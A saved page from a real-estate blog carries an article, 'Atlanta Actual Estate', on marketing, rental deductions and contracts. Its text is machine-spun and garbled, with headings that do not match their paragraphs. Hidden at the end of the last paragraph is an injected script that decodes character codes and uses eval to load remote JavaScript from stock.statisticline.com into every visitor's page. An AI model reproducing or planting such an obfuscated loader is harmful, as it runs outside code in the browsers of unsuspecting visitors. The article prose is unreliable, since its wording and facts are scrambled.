	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="http://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-57"><a href="http://www.tanoshigoto.com/category/investations">Investations</a>
<ul class="sub-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="http://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-59"><a href="http://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="http://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="http://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a></li>
</ul>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-62"><a href="http://www.tanoshigoto.com/category/mansions">Mansions</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="http://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="http://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="http://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="http://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67"><a href="http://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="http://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="http://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="http://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a></li>
</ul>
</li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="http://www.tanoshigoto.com/category/general-article">General Article</a></li>
</ul>                <div id="search-toggle" class="genericon">
                    <a class="screen-reader-text" href="#search-container">Search</a>
                </div>

                <div id="search-container" class="displaynone">
                    
<form role="search" method="get" class="search-form" action="http://www.tanoshigoto.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
                </div>
    	</div><!-- .wrapper -->
    </nav><!-- .nav-primary -->
    <!-- Disable Header Image -->		<div id="content" class="site-content">
			<div class="wrapper">
	
	<main id="main" class="site-main" role="main">

	
		
<article id="post-3285" class="post-3285 post type-post status-publish format-standard hentry category-how-to-be-a-real-estate-investor tag-actual tag-atlanta tag-estate">
	<!-- Page/Post Single Image Disabled or No Image set in Post Thumbnail -->
	<div class="entry-container">
		<header class="entry-header">
			<h1 class="entry-title">Atlanta Actual Estate</h1>

			<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="http://www.tanoshigoto.com/atlanta-actual-estate.html" rel="bookmark"><time class="entry-date published" datetime="2020-08-19T05:53:21+07:00">19/08/2020</time><time class="updated" datetime="2021-06-28T08:32:59+07:00">28/06/2021</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author</span><a class="url fn n" href="http://www.tanoshigoto.com/author/janicereeves">Author</a></span></span></p><!-- .entry-meta -->		</header><!-- .entry-header -->

		<div class="entry-content">
			<h3>Cap Rate Property Valuation: Real Estate Investing</h3>
<p>Make sure you aren&#8217;t blatantly promoting in your actual property enterprise. You should contribute worth to these organizations whereas sharing details about your corporation and your expertise when acceptable. In order for this type of advertising to achieve success, existing shoppers must learn about it. This can be carried out through direct communication, indicators on the enterprise, or online. These brief gross sales pitches, or elevator speeches, are good for radio and tv broadcasting.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://live.staticflickr.com/6126/5947056674_535d33ff74.jpg" width="505px" alt="real estate property"></p>
<h3>Utilizing Conventional Marketing Methods</h3>
<p>Even in case your rental property is quickly vacant, the bills are nonetheless deductible while the property is vacant and held out for rent. In other words, the property can&#8217;t produce a internet loss that will offset the earnings from different sources. If you violate the 14-day/10% rule, you&#8217;ll be able to nonetheless deduct bills related to the rental, however only to the extent of your rental revenue. So, you need to keep monitor of the safety deposits from 12 months to yr.</p>
<p>If the client and the seller can’t agree on all the phrases specified by the provide, there is no settlement or contract. When you’re shopping for a home, a real property contract is the authorized document that outlines the phrases and details of a real property transaction. As you begin the seek for a home to call your individual in the subsequent town or neighborhood to settle into, deftly navigating an actual estate contract will help you conquer any obstacles along the way in which. Armed with the information you want will lead you to a fast and painless closing in no time, and we’ve done the research for you. We talked with trade consultants with many years of expertise that can assist you deal with your actual estate contract, each step of the way in which.</p>
<p>When you provide useful sources to the purchasers, you establish your credibility with them. You can add instruments for searching properties based on entered standards, calculating EMI, estimating the worth of a home, and choosing an appropriate locality in your website. You also can provide free chat-based session to help prospects with any actual estate related questions they might have.</p>
<p>Be sure to include attention-grabbing content material and recommendations on real estate that may encourage your clients to learn your e-newsletter lengthy after they have accomplished business with you. Write press releases regarding excessive-profile properties or progressive advertising campaigns of yours. For many actual property brokers, putting adverts in a newspaper or journal could be an effective means to market their providers. Many offer full-color advertisements along with black and white, offering different pricing options for Realtors.Put an ad in a newspaper or journal. Placing commercials in newspapers or magazines frequently learn by your target market can be a price effective advertising technique.<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
					</div><!-- .entry-content -->

		<footer class="entry-footer">
			<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories</span><a href="http://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor" rel="category tag">How To Be A Real Estate Investor</a></span><span class="tags-links"><span class="screen-reader-text">Tags</span><a href="http://www.tanoshigoto.com/tag/actual" rel="tag">actual</a>, <a href="http://www.tanoshigoto.com/tag/atlanta" rel="tag">atlanta</a>, <a href="http://www.tanoshigoto.com/tag/estate" rel="tag">estate</a></span></p><!-- .entry-meta -->		</footer><!-- .entry-footer -->
	</div><!-- .entry-container -->
</article><!-- #post-## -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.tanoshigoto.com/7-greatest-sources-for-discovering-actual-estate-auction-listings.html" rel="prev"><span class="meta-nav" aria-hidden="true">&larr; Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">7 Greatest Sources For Discovering Actual Estate Auction Listings</span></a></div><div class="nav-next"><a href="http://www.tanoshigoto.com/3-primary-property-valuation-strategies-for-real-estate-buyers.html" rel="next"><span class="meta-nav" aria-hidden="true">Next &rarr;</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">3 Primary Property Valuation Strategies For Real Estate Buyers</span></a></div></div>
	</nav>	
	</main><!-- #main -->
	


<aside class="sidebar sidebar-primary widget-area" role="complementary">
<section id="block-8" class="widget widget_block widget_search"><div class="widget-wrap"><form role="search" method="get" action="http://www.tanoshigoto.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-9" class="widget widget_block widget_recent_entries"><div class="widget-wrap"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.tanoshigoto.com/common-form-of-license-agreement-relating-to-proper-to-make-use-of-actual-property.html">Common Form Of License Agreement Relating To Proper To Make Use Of Actual Property</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.tanoshigoto.com/real-property-definition-5.html">Real Property Definition</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.tanoshigoto.com/larger-rochester-association-of-realtors-3.html">Larger Rochester Association Of Realtors</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.tanoshigoto.com/log-in-10.html">Log In</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.tanoshigoto.com/higher-rochester-affiliation-of-realtors-4.html">Higher Rochester Affiliation Of Realtors</a></li>
</ul></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-10" class="widget widget_block widget_categories"><div class="widget-wrap"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-22"><a href="http://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.tanoshigoto.com/category/condominium/condo-development">Condo Development</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.tanoshigoto.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a>
</li>
	<li class="cat-item cat-item-824"><a href="http://www.tanoshigoto.com/category/online-real-estate-auction">online real estate auction</a>
</li>
	<li class="cat-item cat-item-839"><a href="http://www.tanoshigoto.com/category/property-auction">property auction</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a>
</li>
</ul></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-11" class="widget widget_block widget_tag_cloud"><div class="widget-wrap"><p class="wp-block-tag-cloud"><a href="http://www.tanoshigoto.com/tag/actual" class="tag-cloud-link tag-link-91 tag-link-position-1" style="font-size: 20.573248407643pt;" aria-label="actual (587 items)">actual</a>
<a href="http://www.tanoshigoto.com/tag/auction" class="tag-cloud-link tag-link-168 tag-link-position-2" style="font-size: 8.4458598726115pt;" aria-label="auction (25 items)">auction</a>
<a href="http://www.tanoshigoto.com/tag/auctions" class="tag-cloud-link tag-link-70 tag-link-position-3" style="font-size: 12.636942675159pt;" aria-label="auctions (74 items)">auctions</a>
<a href="http://www.tanoshigoto.com/tag/business" class="tag-cloud-link tag-link-709 tag-link-position-4" style="font-size: 8.1783439490446pt;" aria-label="business (23 items)">business</a>
<a href="http://www.tanoshigoto.com/tag/california" class="tag-cloud-link tag-link-318 tag-link-position-5" style="font-size: 9.1592356687898pt;" aria-label="california (30 items)">california</a>
<a href="http://www.tanoshigoto.com/tag/commercial" class="tag-cloud-link tag-link-144 tag-link-position-6" style="font-size: 8.1783439490446pt;" aria-label="commercial (23 items)">commercial</a>
<a href="http://www.tanoshigoto.com/tag/condominium" class="tag-cloud-link tag-link-159 tag-link-position-7" style="font-size: 9.4267515923567pt;" aria-label="condominium (32 items)">condominium</a>
<a href="http://www.tanoshigoto.com/tag/condos" class="tag-cloud-link tag-link-36 tag-link-position-8" style="font-size: 11.923566878981pt;" aria-label="condos (62 items)">condos</a>
<a href="http://www.tanoshigoto.com/tag/contracts" class="tag-cloud-link tag-link-848 tag-link-position-9" style="font-size: 8.3566878980892pt;" aria-label="contracts (24 items)">contracts</a>
<a href="http://www.tanoshigoto.com/tag/definition" class="tag-cloud-link tag-link-196 tag-link-position-10" style="font-size: 10.31847133758pt;" aria-label="definition (41 items)">definition</a>
<a href="http://www.tanoshigoto.com/tag/dictionary" class="tag-cloud-link tag-link-178 tag-link-position-11" style="font-size: 8.1783439490446pt;" aria-label="dictionary (23 items)">dictionary</a>
<a href="http://www.tanoshigoto.com/tag/estate" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 20.573248407643pt;" aria-label="estate (584 items)">estate</a>
<a href="http://www.tanoshigoto.com/tag/funding" class="tag-cloud-link tag-link-30 tag-link-position-13" style="font-size: 9.3375796178344pt;" aria-label="funding (31 items)">funding</a>
<a href="http://www.tanoshigoto.com/tag/historic" class="tag-cloud-link tag-link-48 tag-link-position-14" style="font-size: 9.0700636942675pt;" aria-label="historic (29 items)">historic</a>
<a href="http://www.tanoshigoto.com/tag/homes" class="tag-cloud-link tag-link-37 tag-link-position-15" style="font-size: 10.585987261146pt;" aria-label="homes (44 items)">homes</a>
<a href="http://www.tanoshigoto.com/tag/house" class="tag-cloud-link tag-link-94 tag-link-position-16" style="font-size: 10.853503184713pt;" aria-label="house (47 items)">house</a>
<a href="http://www.tanoshigoto.com/tag/houses" class="tag-cloud-link tag-link-267 tag-link-position-17" style="font-size: 10.496815286624pt;" aria-label="houses (43 items)">houses</a>
<a href="http://www.tanoshigoto.com/tag/industrial" class="tag-cloud-link tag-link-480 tag-link-position-18" style="font-size: 8pt;" aria-label="industrial (22 items)">industrial</a>
<a href="http://www.tanoshigoto.com/tag/information" class="tag-cloud-link tag-link-281 tag-link-position-19" style="font-size: 10.050955414013pt;" aria-label="information (38 items)">information</a>
<a href="http://www.tanoshigoto.com/tag/investing" class="tag-cloud-link tag-link-218 tag-link-position-20" style="font-size: 12.101910828025pt;" aria-label="investing (65 items)">investing</a>
<a href="http://www.tanoshigoto.com/tag/investment" class="tag-cloud-link tag-link-142 tag-link-position-21" style="font-size: 9.4267515923567pt;" aria-label="investment (32 items)">investment</a>
<a href="http://www.tanoshigoto.com/tag/itemizing" class="tag-cloud-link tag-link-860 tag-link-position-22" style="font-size: 8.4458598726115pt;" aria-label="itemizing (25 items)">itemizing</a>
<a href="http://www.tanoshigoto.com/tag/lease" class="tag-cloud-link tag-link-773 tag-link-position-23" style="font-size: 9.8726114649682pt;" aria-label="lease (36 items)">lease</a>
<a href="http://www.tanoshigoto.com/tag/listing" class="tag-cloud-link tag-link-836 tag-link-position-24" style="font-size: 8.1783439490446pt;" aria-label="listing (23 items)">listing</a>
<a href="http://www.tanoshigoto.com/tag/listings" class="tag-cloud-link tag-link-527 tag-link-position-25" style="font-size: 8.4458598726115pt;" aria-label="listings (25 items)">listings</a>
<a href="http://www.tanoshigoto.com/tag/luxurious" class="tag-cloud-link tag-link-35 tag-link-position-26" style="font-size: 10.407643312102pt;" aria-label="luxurious (42 items)">luxurious</a>
<a href="http://www.tanoshigoto.com/tag/luxury" class="tag-cloud-link tag-link-89 tag-link-position-27" style="font-size: 9.3375796178344pt;" aria-label="luxury (31 items)">luxury</a>
<a href="http://www.tanoshigoto.com/tag/mansion" class="tag-cloud-link tag-link-98 tag-link-position-28" style="font-size: 12.636942675159pt;" aria-label="mansion (75 items)">mansion</a>
<a href="http://www.tanoshigoto.com/tag/mansions" class="tag-cloud-link tag-link-49 tag-link-position-29" style="font-size: 8pt;" aria-label="mansions (22 items)">mansions</a>
<a href="http://www.tanoshigoto.com/tag/market" class="tag-cloud-link tag-link-250 tag-link-position-30" style="font-size: 13.796178343949pt;" aria-label="market (102 items)">market</a>
<a href="http://www.tanoshigoto.com/tag/methods" class="tag-cloud-link tag-link-252 tag-link-position-31" style="font-size: 8.3566878980892pt;" aria-label="methods (24 items)">methods</a>
<a href="http://www.tanoshigoto.com/tag/money" class="tag-cloud-link tag-link-663 tag-link-position-32" style="font-size: 8.4458598726115pt;" aria-label="money (25 items)">money</a>
<a href="http://www.tanoshigoto.com/tag/online" class="tag-cloud-link tag-link-295 tag-link-position-33" style="font-size: 10.407643312102pt;" aria-label="online (42 items)">online</a>
<a href="http://www.tanoshigoto.com/tag/properties" class="tag-cloud-link tag-link-204 tag-link-position-34" style="font-size: 13.528662420382pt;" aria-label="properties (94 items)">properties</a>
<a href="http://www.tanoshigoto.com/tag/property" class="tag-cloud-link tag-link-31 tag-link-position-35" style="font-size: 22pt;" aria-label="property (856 items)">property</a>
<a href="http://www.tanoshigoto.com/tag/public" class="tag-cloud-link tag-link-271 tag-link-position-36" style="font-size: 8.1783439490446pt;" aria-label="public (23 items)">public</a>
<a href="http://www.tanoshigoto.com/tag/rental" class="tag-cloud-link tag-link-207 tag-link-position-37" style="font-size: 11.12101910828pt;" aria-label="rental (50 items)">rental</a>
<a href="http://www.tanoshigoto.com/tag/report" class="tag-cloud-link tag-link-126 tag-link-position-38" style="font-size: 9.515923566879pt;" aria-label="report (33 items)">report</a>
<a href="http://www.tanoshigoto.com/tag/residence" class="tag-cloud-link tag-link-76 tag-link-position-39" style="font-size: 9.9617834394904pt;" aria-label="residence (37 items)">residence</a>
<a href="http://www.tanoshigoto.com/tag/search" class="tag-cloud-link tag-link-803 tag-link-position-40" style="font-size: 9.6050955414013pt;" aria-label="search (34 items)">search</a>
<a href="http://www.tanoshigoto.com/tag/should" class="tag-cloud-link tag-link-120 tag-link-position-41" style="font-size: 8pt;" aria-label="should (22 items)">should</a>
<a href="http://www.tanoshigoto.com/tag/templates" class="tag-cloud-link tag-link-815 tag-link-position-42" style="font-size: 9.7834394904459pt;" aria-label="templates (35 items)">templates</a>
<a href="http://www.tanoshigoto.com/tag/valuation" class="tag-cloud-link tag-link-104 tag-link-position-43" style="font-size: 11.388535031847pt;" aria-label="valuation (54 items)">valuation</a>
<a href="http://www.tanoshigoto.com/tag/value" class="tag-cloud-link tag-link-62 tag-link-position-44" style="font-size: 11.566878980892pt;" aria-label="value (56 items)">value</a>
<a href="http://www.tanoshigoto.com/tag/worth" class="tag-cloud-link tag-link-124 tag-link-position-45" style="font-size: 11.12101910828pt;" aria-label="worth (50 items)">worth</a></p></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://www.tanoshigoto.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.tanoshigoto.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="http://www.tanoshigoto.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://www.tanoshigoto.com/sitemap">Sitemap</a></li>
</ul></div></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="execphp-3" class="widget widget_execphp"><div class="widget-wrap"><h4 class="widget-title">Partner </h4>			<div class="execphpwidget"></div>
		</div><!-- .widget-wrap --></section><!-- #widget-default-search --></aside><!-- .sidebar sidebar-primary widget-area -->

<!-- wmm w -->
			</div><!-- .wrapper -->
	    </div><!-- #content -->
		            
	<footer id="colophon" class="site-footer" role="contentinfo">
    
    	<div id="site-generator">
    		<div class="wrapper">
    			<div id="footer-content" class="copyright">Copyright &copy; 2026 <a href="https://www.tanoshigoto.com/">tanoshigoto.com</a>. All Rights Reserved.  &#124; Catch Responsive&nbsp;by&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a></div>
			</div><!-- .wrapper -->
		</div><!-- #site-generator -->	</footer><!-- #colophon -->
			</div><!-- #page -->
		
<a href="#masthead" id="scrollup" class="genericon"><span class="screen-reader-text">Scroll Up</span></a><nav id="mobile-header-left-nav" class="mobile-menu" role="navigation"><ul id="header-left-nav" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="http://www.tanoshigoto.com/category/auction">Auction</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="http://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="http://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51"><a href="http://www.tanoshigoto.com/category/condominium">Condominium</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="http://www.tanoshigoto.com/category/condominium/condo-development">Condo Development</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="http://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="http://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="http://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-57"><a href="http://www.tanoshigoto.com/category/investations">Investations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="http://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-59"><a href="http://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="http://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="http://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-62"><a href="http://www.tanoshigoto.com/category/mansions">Mansions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="http://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="http://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="http://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="http://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67"><a href="http://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="http://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="http://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="http://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="http://www.tanoshigoto.com/category/general-article">General Article</a></li>
</ul></nav><!-- #mobile-header-left-nav -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/catch-responsive\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/navigation.min.js?ver=20120206" id="catchresponsive-navigation-js"></script>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/skip-link-focus-fix.min.js?ver=20130115" id="catchresponsive-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/catchresponsive-scrollup.min.js?ver=20072014" id="catchresponsive-scrollup-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da1987a2ec4c4915a63248952ca51e31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>